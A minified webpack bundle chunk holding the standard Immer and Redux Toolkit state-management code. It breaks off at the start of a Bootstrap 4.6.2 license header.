(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{66741:function(m,C,_){"use strict";function n(m){for(var C=arguments.length,_=Array(C>1?C-1:0),T=1;T<C;T++)_[T-1]=arguments[T];throw Error("[Immer] minified error nr: "+m+(_.length?" "+_.map(function(m){return"'"+m+"'"}).join(","):"")+". Find the full error at: https://bit.ly/3cXEKWf")}function r(m){return!!m&&!!m[U]}function t(m){var C;return!!m&&(function(m){if(!m||"object"!=typeof m)return!1;var C=Object.getPrototypeOf(m);if(null===C)return!0;var _=Object.hasOwnProperty.call(C,"constructor")&&C.constructor;return _===Object||"function"==typeof _&&Function.toString.call(_)===V}(m)||Array.isArray(m)||!!m[W]||!!(null===(C=m.constructor)||void 0===C?void 0:C[W])||s(m)||v(m))}function i(m,C,_){void 0===_&&(_=!1),0===o(m)?(_?Object.keys:J)(m).forEach(function(T){_&&"symbol"==typeof T||C(T,m[T],m)}):m.forEach(function(_,T){return C(T,_,m)})}function o(m){var C=m[U];return C?C.i>3?C.i-4:C.i:Array.isArray(m)?1:s(m)?2:v(m)?3:0}function u(m,C){return 2===o(m)?m.has(C):Object.prototype.hasOwnProperty.call(m,C)}function f(m,C,_){var T=o(m);2===T?m.set(C,_):3===T?m.add(_):m[C]=_}function c(m,C){return m===C?0!==m||1/m==1/C:m!=m&&C!=C}function s(m){return Q&&m instanceof Map}function v(m){return G&&m instanceof Set}function p(m){return m.o||m.t}function l(m){if(Array.isArray(m))return Array.prototype.slice.call(m);var C=$(m);delete C[U];for(var _=J(C),T=0;T<_.length;T++){var q=_[T],R=C[q];!1===R.writable&&(R.writable=!0,R.configurable=!0),(R.get||R.set)&&(C[q]={configurable:!0,writable:!0,enumerable:R.enumerable,value:m[q]})}return Object.create(Object.getPrototypeOf(m),C)}function d(m,C){return void 0===C&&(C=!1),y(m)||r(m)||!t(m)||(o(m)>1&&(m.set=m.add=m.clear=m.delete=h),Object.freeze(m),C&&i(m,function(m,C){return d(C,!0)},!0)),m}function h(){n(2)}function y(m){return null==m||"object"!=typeof m||Object.isFrozen(m)}function b(m){var C=X[m];return C||n(18,m),C}function j(m,C){C&&(b("Patches"),m.u=[],m.s=[],m.v=C)}function g(m){O(m),m.p.forEach(S),m.p=null}function O(m){m===R&&(R=m.l)}function w(m){return R={p:[],l:R,h:m,m:!0,_:0}}function S(m){var C=m[U];0===C.i||1===C.i?C.j():C.g=!0}function P(m,C){C._=C.p.length;var _=C.p[0],T=void 0!==m&&m!==_;return C.h.O||b("ES5").S(C,m,T),T?(_[U].P&&(g(C),n(4)),t(m)&&(m=M(C,m),C.l||x(C,m)),C.u&&b("Patches").M(_[U].t,m,C.u,C.s)):m=M(C,_,[]),g(C),C.u&&C.v(C.u,C.s),m!==L?m:void 0}function M(m,C,_){if(y(C))return C;var T=C[U];if(!T)return i(C,function(q,R){return A(m,T,C,q,R,_)},!0),C;if(T.A!==m)return C;if(!T.P)return x(m,T.t,!0),T.t;if(!T.I){T.I=!0,T.A._--;var q=4===T.i||5===T.i?T.o=l(T.k):T.o,R=q,B=!1;3===T.i&&(R=new Set(q),q.clear(),B=!0),i(R,function(C,R){return A(m,T,q,C,R,_,B)}),x(m,q,!1),_&&m.u&&b("Patches").N(T,_,m.u,m.s)}return T.o}function A(m,C,_,T,q,R,B){if(r(q)){var Q=M(m,q,R&&C&&3!==C.i&&!u(C.R,T)?R.concat(T):void 0);if(f(_,T,Q),!r(Q))return;m.m=!1}else B&&_.add(q);if(t(q)&&!y(q)){if(!m.h.D&&m._<1)return;M(m,q),C&&C.A.l||x(m,q)}}function x(m,C,_){void 0===_&&(_=!1),!m.l&&m.h.D&&m.m&&d(C,_)}function z(m,C){var _=m[U];return(_?p(_):m)[C]}function I(m,C){if(C in m)for(var _=Object.getPrototypeOf(m);_;){var T=Object.getOwnPropertyDescriptor(_,C);if(T)return T;_=Object.getPrototypeOf(_)}}function k(m){m.P||(m.P=!0,m.l&&k(m.l))}function E(m){m.o||(m.o=l(m.t))}function N(m,C,_){var T,q,B,Q,G,H,L,W=s(C)?b("MapSet").F(C,_):v(C)?b("MapSet").T(C,_):m.O?(B=q={i:(T=Array.isArray(C))?1:0,A:_?_.A:R,P:!1,I:!1,R:{},l:_,t:C,k:null,o:null,j:null,C:!1},Q=K,T&&(B=[q],Q=Y),H=(G=Proxy.revocable(B,Q)).revoke,L=G.proxy,q.k=L,q.j=H,L):b("ES5").J(C,_);return(_?_.A:R).p.push(W),W}function D(m,C){switch(C){case 2:return new Map(m);case 3:return Array.from(m)}return l(m)}_.d(C,{xC:function(){return configureStore},oM:function(){return createSlice}});var T,q,R,B="undefined"!=typeof Symbol&&"symbol"==typeof Symbol("x"),Q="undefined"!=typeof Map,G="undefined"!=typeof Set,H="undefined"!=typeof Proxy&&void 0!==Proxy.revocable&&"undefined"!=typeof Reflect,L=B?Symbol.for("immer-nothing"):((q={})["immer-nothing"]=!0,q),W=B?Symbol.for("immer-draftable"):"__$immer_draftable",U=B?Symbol.for("immer-state"):"__$immer_state",V=""+Object.prototype.constructor,J="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:void 0!==Object.getOwnPropertySymbols?function(m){return Object.getOwnPropertyNames(m).concat(Object.getOwnPropertySymbols(m))}:Object.getOwnPropertyNames,$=Object.getOwnPropertyDescriptors||function(m){var C={};return J(m).forEach(function(_){C[_]=Object.getOwnPropertyDescriptor(m,_)}),C},X={},K={get:function(m,C){if(C===U)return m;var _,T,q=p(m);if(!u(q,C))return(T=I(q,C))?"value"in T?T.value:null===(_=T.get)||void 0===_?void 0:_.call(m.k):void 0;var R=q[C];return m.I||!t(R)?R:R===z(m.t,C)?(E(m),m.o[C]=N(m.A.h,R,m)):R},has:function(m,C){return C in p(m)},ownKeys:function(m){return Reflect.ownKeys(p(m))},set:function(m,C,_){var T=I(p(m),C);if(null==T?void 0:T.set)return T.set.call(m.k,_),!0;if(!m.P){var q=z(p(m),C),R=null==q?void 0:q[U];if(R&&R.t===_)return m.o[C]=_,m.R[C]=!1,!0;if(c(_,q)&&(void 0!==_||u(m.t,C)))return!0;E(m),k(m)}return m.o[C]===_&&(void 0!==_||C in m.o)||Number.isNaN(_)&&Number.isNaN(m.o[C])||(m.o[C]=_,m.R[C]=!0),!0},deleteProperty:function(m,C){return void 0!==z(m.t,C)||C in m.t?(m.R[C]=!1,E(m),k(m)):delete m.R[C],m.o&&delete m.o[C],!0},getOwnPropertyDescriptor:function(m,C){var _=p(m),T=Reflect.getOwnPropertyDescriptor(_,C);return T?{writable:!0,configurable:1!==m.i||"length"!==C,enumerable:T.enumerable,value:_[C]}:T},defineProperty:function(){n(11)},getPrototypeOf:function(m){return Object.getPrototypeOf(m.t)},setPrototypeOf:function(){n(12)}},Y={};i(K,function(m,C){Y[m]=function(){return arguments[0]=arguments[0][0],C.apply(this,arguments)}}),Y.deleteProperty=function(m,C){return Y.set.call(this,m,C,void 0)},Y.set=function(m,C,_){return K.set.call(this,m[0],C,_,m[0])};var Z=new(function(){function e(m){var C=this;this.O=H,this.D=!0,this.produce=function(m,_,T){if("function"==typeof m&&"function"!=typeof _){var q,R=_;return _=m,function(m){var T=this;void 0===m&&(m=R);for(var q=arguments.length,B=Array(q>1?q-1:0),Q=1;Q<q;Q++)B[Q-1]=arguments[Q];return C.produce(m,function(m){var C;return(C=_).call.apply(C,[T,m].concat(B))})}}if("function"!=typeof _&&n(6),void 0!==T&&"function"!=typeof T&&n(7),t(m)){var B=w(C),Q=N(C,m,void 0),G=!0;try{q=_(Q),G=!1}finally{G?g(B):O(B)}return"undefined"!=typeof Promise&&q instanceof Promise?q.then(function(m){return j(B,T),P(m,B)},function(m){throw g(B),m}):(j(B,T),P(q,B))}if(!m||"object"!=typeof m){if(void 0===(q=_(m))&&(q=m),q===L&&(q=void 0),C.D&&d(q,!0),T){var H=[],W=[];b("Patches").M(m,q,H,W),T(H,W)}return q}n(21,m)},this.produceWithPatches=function(m,_){if("function"==typeof m)return function(_){for(var T=arguments.length,q=Array(T>1?T-1:0),R=1;R<T;R++)q[R-1]=arguments[R];return C.produceWithPatches(_,function(C){return m.apply(void 0,[C].concat(q))})};var T,q,R=C.produce(m,_,function(m,C){T=m,q=C});return"undefined"!=typeof Promise&&R instanceof Promise?R.then(function(m){return[m,T,q]}):[R,T,q]},"boolean"==typeof(null==m?void 0:m.useProxies)&&this.setUseProxies(m.useProxies),"boolean"==typeof(null==m?void 0:m.autoFreeze)&&this.setAutoFreeze(m.autoFreeze)}var m=e.prototype;return m.createDraft=function(m){t(m)||n(8),r(m)&&(r(C=m)||n(22,C),m=function n(m){if(!t(m))return m;var C,_=m[U],T=o(m);if(_){if(!_.P&&(_.i<4||!b("ES5").K(_)))return _.t;_.I=!0,C=D(m,T),_.I=!1}else C=D(m,T);return i(C,function(m,T){var q;_&&(2===o(q=_.t)?q.get(m):q[m])===T||f(C,m,n(T))}),3===T?new Set(C):C}(C));var C,_=w(this),T=N(this,m,void 0);return T[U].C=!0,O(_),T},m.finishDraft=function(m,C){var _=(m&&m[U]).A;return j(_,C),P(void 0,_)},m.setAutoFreeze=function(m){this.D=m},m.setUseProxies=function(m){m&&!H&&n(20),this.O=m},m.applyPatches=function(m,C){for(_=C.length-1;_>=0;_--){var _,T=C[_];if(0===T.path.length&&"replace"===T.op){m=T.value;break}}_>-1&&(C=C.slice(_+1));var q=b("Patches").$;return r(m)?q(m,C):this.produce(m,function(m){return q(m,C)})},e}()),ee=Z.produce;function _typeof(m){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(m){return typeof m}:function(m){return m&&"function"==typeof Symbol&&m.constructor===Symbol&&m!==Symbol.prototype?"symbol":typeof m})(m)}function ownKeys(m,C){var _=Object.keys(m);if(Object.getOwnPropertySymbols){var T=Object.getOwnPropertySymbols(m);C&&(T=T.filter(function(C){return Object.getOwnPropertyDescriptor(m,C).enumerable})),_.push.apply(_,T)}return _}function _objectSpread2(m){for(var C=1;C<arguments.length;C++){var _=null!=arguments[C]?arguments[C]:{};C%2?ownKeys(Object(_),!0).forEach(function(C){!function(m,C,_){var T;(T=function(m,C){if("object"!=_typeof(m)||!m)return m;var _=m[Symbol.toPrimitive];if(void 0!==_){var T=_.call(m,C||"default");if("object"!=_typeof(T))return T;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===C?String:Number)(m)}(C,"string"),(C="symbol"==_typeof(T)?T:T+"")in m)?Object.defineProperty(m,C,{value:_,enumerable:!0,configurable:!0,writable:!0}):m[C]=_}(m,C,_[C])}):Object.getOwnPropertyDescriptors?Object.defineProperties(m,Object.getOwnPropertyDescriptors(_)):ownKeys(Object(_)).forEach(function(C){Object.defineProperty(m,C,Object.getOwnPropertyDescriptor(_,C))})}return m}function formatProdErrorMessage(m){return"Minified Redux error #"+m+"; visit https://redux.js.org/Errors?code="+m+" for the full message or use the non-minified dev environment for full errors. "}Z.produceWithPatches.bind(Z),Z.setAutoFreeze.bind(Z),Z.setUseProxies.bind(Z),Z.applyPatches.bind(Z),Z.createDraft.bind(Z),Z.finishDraft.bind(Z);var et="function"==typeof Symbol&&Symbol.observable||"@@observable",randomString=function(){return Math.random().toString(36).substring(7).split("").join(".")},er={INIT:"@@redux/INIT"+randomString(),REPLACE:"@@redux/REPLACE"+randomString(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+randomString()}};function compose(){for(var m=arguments.length,C=Array(m),_=0;_<m;_++)C[_]=arguments[_];return 0===C.length?function(m){return m}:1===C.length?C[0]:C.reduce(function(m,C){return function(){return m(C.apply(void 0,arguments))}})}function applyMiddleware(){for(var m=arguments.length,C=Array(m),_=0;_<m;_++)C[_]=arguments[_];return function(m){return function(){var _=m.apply(void 0,arguments),_dispatch=function(){throw Error(formatProdErrorMessage(15))},T={getState:_.getState,dispatch:function(){return _dispatch.apply(void 0,arguments)}},q=C.map(function(m){return m(T)});return _dispatch=compose.apply(void 0,q)(_.dispatch),_objectSpread2(_objectSpread2({},_),{},{dispatch:_dispatch})}}}function createThunkMiddleware(m){return function(C){var _=C.dispatch,T=C.getState;return function(C){return function(q){return"function"==typeof q?q(_,T,m):C(q)}}}}var en=createThunkMiddleware();en.withExtraArgument=createThunkMiddleware,_(34155);var eo=(T=function(m,C){return(T=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(m,C){m.__proto__=C}||function(m,C){for(var _ in C)Object.prototype.hasOwnProperty.call(C,_)&&(m[_]=C[_])})(m,C)},function(m,C){if("function"!=typeof C&&null!==C)throw TypeError("Class extends value "+String(C)+" is not a constructor or null");function __(){this.constructor=m}T(m,C),m.prototype=null===C?Object.create(C):(__.prototype=C.prototype,new __)}),__generator=function(m,C){var _,T,q,R,B={label:0,sent:function(){if(1&q[0])throw q[1];return q[1]},trys:[],ops:[]};return R={next:verb(0),throw:verb(1),return:verb(2)},"function"==typeof Symbol&&(R[Symbol.iterator]=function(){return this}),R;function verb(R){return function(Q){return function(R){if(_)throw TypeError("Generator is already executing.");for(;B;)try{if(_=1,T&&(q=2&R[0]?T.return:R[0]?T.throw||((q=T.return)&&q.call(T),0):T.next)&&!(q=q.call(T,R[1])).done)return q;switch(T=0,q&&(R=[2&R[0],q.value]),R[0]){case 0:case 1:q=R;break;case 4:return B.label++,{value:R[1],done:!1};case 5:B.label++,T=R[1],R=[0];continue;case 7:R=B.ops.pop(),B.trys.pop();continue;default:if(!(q=(q=B.trys).length>0&&q[q.length-1])&&(6===R[0]||2===R[0])){B=0;continue}if(3===R[0]&&(!q||R[1]>q[0]&&R[1]<q[3])){B.label=R[1];break}if(6===R[0]&&B.label<q[1]){B.label=q[1],q=R;break}if(q&&B.label<q[2]){B.label=q[2],B.ops.push(R);break}q[2]&&B.ops.pop(),B.trys.pop();continue}R=C.call(m,B)}catch(m){R=[6,m],T=0}finally{_=q=0}if(5&R[0])throw R[1];return{value:R[0]?R[1]:void 0,done:!0}}([R,Q])}}},__spreadArray=function(m,C){for(var _=0,T=C.length,q=m.length;_<T;_++,q++)m[q]=C[_];return m},ei=Object.defineProperty,ea=Object.defineProperties,es=Object.getOwnPropertyDescriptors,eu=Object.getOwnPropertySymbols,el=Object.prototype.hasOwnProperty,ed=Object.prototype.propertyIsEnumerable,__defNormalProp=function(m,C,_){return C in m?ei(m,C,{enumerable:!0,configurable:!0,writable:!0,value:_}):m[C]=_},__spreadValues=function(m,C){for(var _ in C||(C={}))el.call(C,_)&&__defNormalProp(m,_,C[_]);if(eu)for(var T=0,q=eu(C);T<q.length;T++){var _=q[T];ed.call(C,_)&&__defNormalProp(m,_,C[_])}return m},__spreadProps=function(m,C){return ea(m,es(C))},ec="undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!=arguments.length)return"object"==typeof arguments[0]?compose:compose.apply(null,arguments)};function createAction(m,C){function actionCreator(){for(var _=[],T=0;T<arguments.length;T++)_[T]=arguments[T];if(C){var q=C.apply(void 0,_);if(!q)throw Error("prepareAction did not return an object");return __spreadValues(__spreadValues({type:m,payload:q.payload},"meta"in q&&{meta:q.meta}),"error"in q&&{error:q.error})}return{type:m,payload:_[0]}}return actionCreator.toString=function(){return""+m},actionCreator.type=m,actionCreator.match=function(C){return C.type===m},actionCreator}"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__;var eh=function(m){function MiddlewareArray(){for(var C=[],_=0;_<arguments.length;_++)C[_]=arguments[_];var T=m.apply(this,C)||this;return Object.setPrototypeOf(T,MiddlewareArray.prototype),T}return eo(MiddlewareArray,m),Object.defineProperty(MiddlewareArray,Symbol.species,{get:function(){return MiddlewareArray},enumerable:!1,configurable:!0}),MiddlewareArray.prototype.concat=function(){for(var C=[],_=0;_<arguments.length;_++)C[_]=arguments[_];return m.prototype.concat.apply(this,C)},MiddlewareArray.prototype.prepend=function(){for(var m=[],C=0;C<arguments.length;C++)m[C]=arguments[C];return 1===m.length&&Array.isArray(m[0])?new(MiddlewareArray.bind.apply(MiddlewareArray,__spreadArray([void 0],m[0].concat(this)))):new(MiddlewareArray.bind.apply(MiddlewareArray,__spreadArray([void 0],m.concat(this))))},MiddlewareArray}(Array),ep=function(m){function EnhancerArray(){for(var C=[],_=0;_<arguments.length;_++)C[_]=arguments[_];var T=m.apply(this,C)||this;return Object.setPrototypeOf(T,EnhancerArray.prototype),T}return eo(EnhancerArray,m),Object.defineProperty(EnhancerArray,Symbol.species,{get:function(){return EnhancerArray},enumerable:!1,configurable:!0}),EnhancerArray.prototype.concat=function(){for(var C=[],_=0;_<arguments.length;_++)C[_]=arguments[_];return m.prototype.concat.apply(this,C)},EnhancerArray.prototype.prepend=function(){for(var m=[],C=0;C<arguments.length;C++)m[C]=arguments[C];return 1===m.length&&Array.isArray(m[0])?new(EnhancerArray.bind.apply(EnhancerArray,__spreadArray([void 0],m[0].concat(this)))):new(EnhancerArray.bind.apply(EnhancerArray,__spreadArray([void 0],m.concat(this))))},EnhancerArray}(Array);function freezeDraftable(m){return t(m)?ee(m,function(){}):m}function configureStore(m){var C,curriedGetDefaultMiddleware=function(m){var C,_,T,q;return void 0===(C=m)&&(C={}),T=void 0===(_=C.thunk)||_,C.immutableCheck,C.serializableCheck,C.actionCreatorCheck,q=new eh,T&&("boolean"==typeof T?q.push(en):q.push(en.withExtraArgument(T.extraArgument))),q},_=m||{},T=_.reducer,q=void 0===T?void 0:T,R=_.middleware,B=void 0===R?curriedGetDefaultMiddleware():R,Q=_.devTools,G=void 0===Q||Q,H=_.preloadedState,L=void 0===H?void 0:H,W=_.enhancers,U=void 0===W?void 0:W;if("function"==typeof q)C=q;else if(function(m){if("object"!=typeof m||null===m)return!1;var C=Object.getPrototypeOf(m);if(null===C)return!0;for(var _=C;null!==Object.getPrototypeOf(_);)_=Object.getPrototypeOf(_);return C===_}(q))C=function(m){for(var C,_=Object.keys(m),T={},q=0;q<_.length;q++){var R=_[q];"function"==typeof m[R]&&(T[R]=m[R])}var B=Object.keys(T);try{!function(m){Object.keys(m).forEach(function(C){var _=m[C];if(void 0===_(void 0,{type:er.INIT}))throw Error(formatProdErrorMessage(12));if(void 0===_(void 0,{type:er.PROBE_UNKNOWN_ACTION()}))throw Error(formatProdErrorMessage(13))})}(T)}catch(m){C=m}return function(m,_){if(void 0===m&&(m={}),C)throw C;for(var q=!1,R={},Q=0;Q<B.length;Q++){var G=B[Q],H=T[G],L=m[G],W=H(L,_);if(void 0===W)throw _&&_.type,Error(formatProdErrorMessage(14));R[G]=W,q=q||W!==L}return(q=q||B.length!==Object.keys(m).length)?R:m}}(q);else throw Error('"reducer" is a required argument, and must be a function or an object of functions that can be passed to combineReducers');var V=B;"function"==typeof V&&(V=V(curriedGetDefaultMiddleware));var J=applyMiddleware.apply(void 0,V),$=compose;G&&($=ec(__spreadValues({trace:!1},"object"==typeof G&&G)));var X=new ep(J),K=X;return Array.isArray(U)?K=__spreadArray([J],U):"function"==typeof U&&(K=U(X)),function createStore(m,C,_){if("function"==typeof C&&"function"==typeof _||"function"==typeof _&&"function"==typeof arguments[3])throw Error(formatProdErrorMessage(0));if("function"==typeof C&&void 0===_&&(_=C,C=void 0),void 0!==_){if("function"!=typeof _)throw Error(formatProdErrorMessage(1));return _(createStore)(m,C)}if("function"!=typeof m)throw Error(formatProdErrorMessage(2));var T,q=m,R=C,B=[],Q=B,G=!1;function ensureCanMutateNextListeners(){Q===B&&(Q=B.slice())}function getState(){if(G)throw Error(formatProdErrorMessage(3));return R}function subscribe(m){if("function"!=typeof m)throw Error(formatProdErrorMessage(4));if(G)throw Error(formatProdErrorMessage(5));var C=!0;return ensureCanMutateNextListeners(),Q.push(m),function(){if(C){if(G)throw Error(formatProdErrorMessage(6));C=!1,ensureCanMutateNextListeners();var _=Q.indexOf(m);Q.splice(_,1),B=null}}}function dispatch(m){if(!function(m){if("object"!=typeof m||null===m)return!1;for(var C=m;null!==Object.getPrototypeOf(C);)C=Object.getPrototypeOf(C);return Object.getPrototypeOf(m)===C}(m))throw Error(formatProdErrorMessage(7));if(void 0===m.type)throw Error(formatProdErrorMessage(8));if(G)throw Error(formatProdErrorMessage(9));try{G=!0,R=q(R,m)}finally{G=!1}for(var C=B=Q,_=0;_<C.length;_++)(0,C[_])();return m}return dispatch({type:er.INIT}),(T={dispatch:dispatch,subscribe:subscribe,getState:getState,replaceReducer:function(m){if("function"!=typeof m)throw Error(formatProdErrorMessage(10));q=m,dispatch({type:er.REPLACE})}})[et]=function(){var m;return(m={subscribe:function(m){if("object"!=typeof m||null===m)throw Error(formatProdErrorMessage(11));function observeState(){m.next&&m.next(getState())}return observeState(),{unsubscribe:subscribe(observeState)}}})[et]=function(){return this},m},T}(C,L,$.apply(void 0,K))}function executeReducerBuilderCallback(m){var C,_={},T=[],q={addCase:function(m,C){var T="string"==typeof m?m:m.type;if(!T)throw Error("`builder.addCase` cannot be called with an empty action type");if(T in _)throw Error("`builder.addCase` cannot be called with two reducers for the same action type");return _[T]=C,q},addMatcher:function(m,C){return T.push({matcher:m,reducer:C}),q},addDefaultCase:function(m){return C=m,q}};return m(q),[_,T,C]}function createSlice(m){var C,_=m.name;if(!_)throw Error("`name` is a required option for createSlice");var T="function"==typeof m.initialState?m.initialState:freezeDraftable(m.initialState),q=m.reducers||{},R=Object.keys(q),B={},Q={},G={};function buildReducer(){var C="function"==typeof m.extraReducers?executeReducerBuilderCallback(m.extraReducers):[m.extraReducers],_=C[0],q=C[1],R=void 0===q?[]:q,B=C[2],G=void 0===B?void 0:B,H=__spreadValues(__spreadValues({},void 0===_?{}:_),Q);return function(m,C,_,T){void 0===_&&(_=[]);var q,R="function"==typeof C?executeReducerBuilderCallback(C):[C,_,void 0],B=R[0],Q=R[1],G=R[2];if("function"==typeof m)q=function(){return freezeDraftable(m())};else{var H=freezeDraftable(m);q=function(){return H}}function reducer(m,C){void 0===m&&(m=q());var _=__spreadArray([B[C.type]],Q.filter(function(m){return(0,m.matcher)(C)}).map(function(m){return m.reducer}));return 0===_.filter(function(m){return!!m}).length&&(_=[G]),_.reduce(function(m,_){if(_){if(r(m)){var T=_(m,C);return void 0===T?m:T}if(t(m))return ee(m,function(m){return _(m,C)});var T=_(m,C);if(void 0===T){if(null===m)return m;throw Error("A case reducer on a non-draftable value must not return undefined")}return T}return m},m)}return reducer.getInitialState=q,reducer}(T,function(m){for(var C in H)m.addCase(C,H[C]);for(var _=0;_<R.length;_++){var T=R[_];m.addMatcher(T.matcher,T.reducer)}G&&m.addDefaultCase(G)})}return R.forEach(function(m){var C,T,R=q[m],H=_+"/"+m;"reducer"in R?(C=R.reducer,T=R.prepare):C=R,B[m]=C,Q[H]=C,G[m]=T?createAction(H,T):createAction(H)}),{name:_,reducer:function(m,_){return C||(C=buildReducer()),C(m,_)},actions:G,caseReducers:B,getInitialState:function(){return C||(C=buildReducer()),C.getInitialState()}}}var nanoid=function(m){void 0===m&&(m=21);for(var C="",_=m;_--;)C+="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW"[64*Math.random()|0];return C},ef=["name","message","stack","code"],RejectWithValue=function(m,C){this.payload=m,this.meta=C},FulfillWithMeta=function(m,C){this.payload=m,this.meta=C},miniSerializeError=function(m){if("object"==typeof m&&null!==m){for(var C={},_=0;_<ef.length;_++){var T=ef[_];"string"==typeof m[T]&&(C[T]=m[T])}return C}return{message:String(m)}};function unwrapResult(m){if(m.meta&&m.meta.rejectedWithValue)throw m.payload;if(m.error)throw m.error;return m.payload}!function(){function createAsyncThunk2(m,C,_){var T=createAction(m+"/fulfilled",function(m,C,_,T){return{payload:m,meta:__spreadProps(__spreadValues({},T||{}),{arg:_,requestId:C,requestStatus:"fulfilled"})}}),q=createAction(m+"/pending",function(m,C,_){return{payload:void 0,meta:__spreadProps(__spreadValues({},_||{}),{arg:C,requestId:m,requestStatus:"pending"})}}),R=createAction(m+"/rejected",function(m,C,T,q,R){return{payload:q,error:(_&&_.serializeError||miniSerializeError)(m||"Rejected"),meta:__spreadProps(__spreadValues({},R||{}),{arg:T,requestId:C,rejectedWithValue:!!q,requestStatus:"rejected",aborted:(null==m?void 0:m.name)==="AbortError",condition:(null==m?void 0:m.name)==="ConditionError"})}}),B="undefined"!=typeof AbortController?AbortController:function(){function class_1(){this.signal={aborted:!1,addEventListener:function(){},dispatchEvent:function(){return!1},onabort:function(){},removeEventListener:function(){},reason:void 0,throwIfAborted:function(){}}}return class_1.prototype.abort=function(){},class_1}();return Object.assign(function(m){return function(Q,G,H){var L,W=(null==_?void 0:_.idGenerator)?_.idGenerator(m):nanoid(),U=new B;function abort(m){L=m,U.abort()}var V=function(){var B,V;return B=this,V=function(){var B,V,J,$,X,K;return __generator(this,function(Y){switch(Y.label){case 0:var Z;if(Y.trys.push([0,4,,5]),!(null!==(Z=$=null==(B=null==_?void 0:_.condition)?void 0:B.call(_,m,{getState:G,extra:H}))&&"object"==typeof Z&&"function"==typeof Z.then))return[3,2];return[4,$];case 1:$=Y.sent(),Y.label=2;case 2:if(!1===$||U.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};return X=new Promise(function(m,C){return U.signal.addEventListener("abort",function(){return C({name:"AbortError",message:L||"Aborted"})})}),Q(q(W,m,null==(V=null==_?void 0:_.getPendingMeta)?void 0:V.call(_,{requestId:W,arg:m},{getState:G,extra:H}))),[4,Promise.race([X,Promise.resolve(C(m,{dispatch:Q,getState:G,extra:H,requestId:W,signal:U.signal,abort:abort,rejectWithValue:function(m,C){return new RejectWithValue(m,C)},fulfillWithValue:function(m,C){return new FulfillWithMeta(m,C)}})).then(function(C){if(C instanceof RejectWithValue)throw C;return C instanceof FulfillWithMeta?T(C.payload,W,m,C.meta):T(C,W,m)})])];case 3:return J=Y.sent(),[3,5];case 4:return J=(K=Y.sent())instanceof RejectWithValue?R(null,W,m,K.payload,K.meta):R(K,W,m),[3,5];case 5:return _&&!_.dispatchConditionRejection&&R.match(J)&&J.meta.condition||Q(J),[2,J]}})},new Promise(function(m,C){var fulfilled=function(m){try{step(V.next(m))}catch(m){C(m)}},rejected=function(m){try{step(V.throw(m))}catch(m){C(m)}},step=function(C){return C.done?m(C.value):Promise.resolve(C.value).then(fulfilled,rejected)};step((V=V.apply(B,null)).next())})}();return Object.assign(V,{abort:abort,requestId:W,arg:m,unwrap:function(){return V.then(unwrapResult)}})}},{pending:q,rejected:R,fulfilled:T,typePrefix:m})}createAsyncThunk2.withTypes=function(){return createAsyncThunk2}}();var eg="listenerMiddleware";createAction(eg+"/add"),createAction(eg+"/removeAll"),createAction(eg+"/remove"),"function"==typeof queueMicrotask&&queueMicrotask.bind("undefined"!=typeof window?window:void 0!==_.g?_.g:globalThis),"undefined"!=typeof window&&window.requestAnimationFrame&&window.requestAnimationFrame,function(){function t(C,_){var T=m[C];return T?T.enumerable=_:m[C]=T={configurable:!0,enumerable:_,get:function(){var m=this[U];return K.get(m,C)},set:function(m){var _=this[U];K.set(_,C,m)}},T}function e(m){for(var C=m.length-1;C>=0;C--){var _=m[C][U];if(!_.P)switch(_.i){case 5:a(_)&&k(_);break;case 4:o(_)&&k(_)}}}function o(m){for(var C=m.t,_=m.k,T=J(_),q=T.length-1;q>=0;q--){var R=T[q];if(R!==U){var B=C[R];if(void 0===B&&!u(C,R))return!0;var Q=_[R],G=Q&&Q[U];if(G?G.t!==B:!c(Q,B))return!0}}var H=!!C[U];return T.length!==J(C).length+(H?0:1)}function a(m){var C=m.k;if(C.length!==m.t.length)return!0;var _=Object.getOwnPropertyDescriptor(C,C.length-1);if(_&&!_.get)return!0;for(var T=0;T<C.length;T++)if(!C.hasOwnProperty(T))return!0;return!1}var m={};X.ES5||(X.ES5={J:function(m,C){var _=Array.isArray(m),T=function(m,C){if(m){for(var _=Array(C.length),T=0;T<C.length;T++)Object.defineProperty(_,""+T,t(T,!0));return _}var q=$(C);delete q[U];for(var R=J(q),B=0;B<R.length;B++){var Q=R[B];q[Q]=t(Q,m||!!q[Q].enumerable)}return Object.create(Object.getPrototypeOf(C),q)}(_,m),q={i:_?5:4,A:C?C.A:R,P:!1,I:!1,R:{},l:C,t:m,k:T,o:null,g:!1,C:!1};return Object.defineProperty(T,U,{value:q,writable:!0}),T},S:function(m,C,_){_?r(C)&&C[U].A===m&&e(m.p):(m.u&&function n(m){if(m&&"object"==typeof m){var C=m[U];if(C){var _=C.t,T=C.k,q=C.R,R=C.i;if(4===R)i(T,function(m){m!==U&&(void 0!==_[m]||u(_,m)?q[m]||n(T[m]):(q[m]=!0,k(C)))}),i(_,function(m){void 0!==T[m]||u(T,m)||(q[m]=!1,k(C))});else if(5===R){if(a(C)&&(k(C),q.length=!0),T.length<_.length)for(var B=T.length;B<_.length;B++)q[B]=!1;else for(var Q=_.length;Q<T.length;Q++)q[Q]=!0;for(var G=Math.min(T.length,_.length),H=0;H<G;H++)T.hasOwnProperty(H)||(q[H]=!0),void 0===q[H]&&n(T[H])}}}}(m.p[0]),e(m.p))},K:function(m){return 4===m.i?o(m):a(m)}})}()},43734:function(m,C,_){/*!
  * Bootstrap v4.6.2 (https://getbootstrap.com/)
  * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
